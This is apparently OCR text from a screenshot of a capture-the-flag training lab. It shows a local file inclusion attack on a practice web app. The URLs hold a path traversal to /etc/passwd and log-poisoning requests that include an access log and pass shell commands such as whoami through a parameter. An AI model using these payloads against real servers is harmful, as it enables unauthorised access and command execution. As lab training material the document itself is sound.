 Mozilla Firefox
Login
10-10-255-42.p.thmlabs.com
https://10-10-255-42.p.thmlabs.com/index.php?err=./includes/logs/app_access.log&cmd=who
CU
Kali Linux
Kali Training
https://10-10-255-42.p.thmlabs.com/index.php?err=./includes/logs/app_access.log&cmd=who — Visit
This time, search with:
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
McSkidy:172.17.0.1:curl/7.73.0:/manage.php Guest:172.17.0.1:curl/7.73.0:/index.php?err=error.txt Guest:172.17.0.1:curl/7.73.0:/login.php Guest:172.17.0.1:curl/7.73.0:/index.php?e
/../../../../../../../../etc/passwd Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log
cmd=hostname Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log&cmd=hostname Guest:172.17.0.1:www-data :/index.php?err=index.php
Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log Guest:172.17.0.1:curl/7.73.0:/index.php?err=./includes/logs/app_access.log&cmd=whoami
<b>/var/www/html/includes/header.php</b> on line <b>67</b><br />
C:\root>
HACKE
10:52 AM